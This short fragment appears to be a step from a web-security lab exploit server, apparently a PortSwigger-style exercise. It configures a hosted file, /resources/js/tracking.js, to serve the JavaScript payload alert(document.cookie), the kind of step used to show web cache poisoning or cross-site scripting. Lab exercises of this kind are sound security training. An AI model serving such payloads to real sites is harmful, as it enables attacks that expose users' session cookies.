 Craft a response
URL: https://exploit-0ae70041039774778342ba6f010200f2.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);